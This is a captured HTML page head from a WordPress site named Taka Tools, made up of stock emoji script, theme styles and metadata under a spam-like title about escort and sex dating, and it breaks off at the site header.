

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/philippine-dating-sex-kristiansund-eskort-i-bergen-norwegian-escorte/
body_size: 28121
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Philippine dating sex kristiansund &#8211; eskort i bergen norwegian escorte &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Philippine dating sex kristiansund &#8211; eskort i bergen norwegian escorte Comments Feed" href="https://takatools.com/philippine-dating-sex-kristiansund-eskort-i-bergen-norwegian-escorte/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/12388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://takatools.com/philippine-dating-sex-kristiansund-eskort-i-bergen-norwegian-escorte/" />
<link rel='shortlink' href='https://takatools.com/?p=12388' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fphilippine-dating-sex-kristiansund-eskort-i-bergen-norwegian-escorte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fphilippine-dating-sex-kristiansund-eskort-i-bergen-norwegian-escorte%2F&#038;format=xml" />
<link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-12388 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
